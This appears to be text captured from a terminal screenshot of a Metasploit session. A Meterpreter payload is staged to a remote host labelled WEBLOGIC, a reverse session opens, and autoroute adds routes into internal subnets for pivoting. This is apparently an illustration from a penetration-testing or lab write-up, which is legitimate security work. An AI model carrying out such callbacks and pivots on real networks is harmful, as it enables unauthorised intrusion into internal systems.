 aliyun_xiaodi - root@xiaodi: ~ - Xshell 5
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:*************@47.94.236.117:22
要添加当前会话，点击左侧的箭头按钮。
1 aliyun_xiaodi × 2 aliyun_xiaodi × +
[!] http://0.0.0.0:3366 handling request from 171.40.78.216; (UUID: xayzidwa) Without a database connected that payload UUID tracking wi
ll not work!
[*] http://0.0.0.0:3366 handling request from 171.40.78.216; (UUID: xayzidwa) Staging x86 payload (176220 bytes) ...
[!] http://0.0.0.0:3366 handling request from 171.40.78.216; (UUID: xayzidwa) Without a database connected that payload UUID tracking wi
ll not work!
[*] Meterpreter session 1 opened (172.16.0.25:3366 -> 127.0.0.1) at 2022-10-14 21:18:02 +0800
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] No routes have been added yet
meterpreter > run post/multi/manage/autoroute
[!] SESSION may not be compatible with this module:
[!]  * incompatible session platform: windows
[*] Running module against WEBLOGIC
[*] Searching for subnets to autoroute.
[+] Route added to subnet 10.10.20.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 192.168.1.0/255.255.255.0 from host's routing table.
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) >
仅将文本发送到当前选项卡
ssh://root@47.94.236.117:22 SSH2 xterm 136x23 23,31 2 会话 CAP NUM